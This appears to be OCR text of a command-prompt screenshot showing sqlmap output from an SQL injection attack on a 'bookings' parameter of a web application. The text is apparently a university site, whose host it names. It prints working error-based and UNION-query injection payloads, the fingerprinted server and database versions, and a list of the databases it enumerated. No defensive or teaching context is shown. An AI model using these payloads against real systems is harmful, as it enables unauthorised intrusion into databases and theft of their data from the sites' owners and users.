 管理员: C:\Windows\system32\cmd.exe
Payload: controller=bookings&action=ajaxoption&id=1 AND (SELECT 5318 FROM(SELECT COUNT(*),CONCAT
(0x7173657271,(SELECT (CASE WHEN (5318=5318) THEN 1 ELSE 0 END)),0x716c6e6a71,FLOOR(RAND(0)*2))x FRO
M INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: controller=bookings&action=ajaxoption&id=1 UNION ALL SELECT CONCAT(0x7173657271,0x614e7
070766542434e48,0x716c6e6a71),NULL,NULL,NULL,NULL,NULL,NULL#
---
[17:33:29] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.10
back-end DBMS: MySQL 5.0
[17:33:29] [INFO] fetching database names
available databases [4]:
[*] information_schema
[*] istc
[*] mysql
[*] test
[17:33:30] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\ist
c.njtech.edu.cn'
[*] shutting down at 17:33:30
C:\Users\Administrator>
半: